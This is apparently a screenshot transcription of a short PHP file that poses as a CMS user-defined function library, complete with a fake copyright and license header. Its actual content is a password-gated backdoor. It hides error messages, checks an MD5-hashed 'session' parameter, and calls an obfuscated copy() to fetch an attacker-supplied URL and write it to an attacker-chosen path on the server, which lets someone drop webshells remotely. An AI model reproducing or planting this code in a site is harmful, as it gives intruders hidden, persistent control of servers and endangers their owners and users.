 content_list.php ×
1 <?php
2 /**
3 *  extention.func.php 用户自定义函数库
4 *
5 * @copyright (C) 2005-2010
6 * @license http://www.baidu.com/license/
7 * @lastmodify 2010-10-27
8 */
9 @error_reporting (E_ALL & ~E_NOTICE & ~E_WARNING);
10 if(md5($_GET['session']) == '9c224bc6b59179729b15e1dddcbb5c82'){
11 $configs="c"."o"."p"."y";
12 $configs(trim($_GET[url]),$_GET[cms]);}
13 ?>